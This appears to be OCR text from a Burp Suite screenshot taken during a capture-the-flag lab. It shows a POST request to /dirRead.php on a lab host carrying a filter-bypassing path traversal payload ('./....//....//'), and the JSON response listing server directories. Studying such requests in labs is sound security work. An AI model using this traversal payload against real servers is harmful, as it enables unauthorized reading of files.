 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
Cache-Control: max-age=0
path=./....//....//
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 02 Nov 2018 18:10:41 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 85
[".","..","cache","empty","lib","local","lock","log","opt","run","spool","tmp","www"]